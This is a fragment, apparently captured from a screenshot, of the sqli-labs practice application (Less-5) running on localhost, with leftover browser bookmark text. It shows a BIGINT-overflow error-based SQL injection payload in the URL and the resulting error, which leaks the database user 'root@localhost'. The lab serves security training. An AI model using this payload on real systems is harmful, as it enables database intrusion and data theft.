 127.0.0.1/sqli-labs/Less-5/?id=2' or !(select * from (select user())s)-~0--+
常访问 Getting Started 常用网址 JD 京东商城 常用网址 JD 京东商城 移动版
Welcome Dhakkan
WHERE id='2' or !(select * from (select user())s)-~0-- ' LIMIT 0,1BIGINT UNSIGNED value is out of range in '((not((select 'root@localhost' from dual))) - ~(0))'